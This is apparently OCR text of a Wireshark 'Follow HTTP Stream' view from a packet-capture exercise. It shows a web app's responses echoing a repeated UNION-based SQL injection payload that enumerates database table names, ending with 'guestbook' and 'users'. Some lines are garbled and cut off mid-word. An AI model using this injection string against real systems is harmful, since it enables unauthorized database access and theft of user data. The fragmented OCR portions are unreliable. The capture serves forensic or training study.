 Follow HTTP Stream (tcp.stream eq 5)
Stream Content
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLES</pre><pre>ID: 1' or 1=1
union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_FIELDS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_CMP_PER_INDEX_RESET</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_BUFFER_PAGE</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_FT_DEFAULT_STOPWORD</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_FT_INDEX_TABLE</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_FT_INDEX_CACHE</pre><pre>ID: 1' or 1=1
union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_TABLESPACES</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First n RICS</pre><pre>ID: 1' or 1=1 union
select null, table_name from informatio me: <br />Surname:
INNODB_SYS_FOREIGN_COLS</pre><pre>ID: 1 ble_name from
information_schema.tables#<br />First n MEM</pre><pre>ID: 1' or 1=1 union
select null, table_name from informatio me: <br />Surname:
INNODB_BUFFER_POOL_STATS</pre><pre>ID: able_name from
information_schema.tables#<br />First n _COLUMNS</pre><pre>ID: 1' or 1=1
union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_FOREIGN</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESTATS</pre><pre>ID: 1' or 1=1
union select null, table_name from information_schema.tables#<br />First name: <br />Surname: guestbook</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name:
<br />Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name from
Wireshark: Find tex
Find text: users
Cancel Find
Entire conversation (45686 bytes)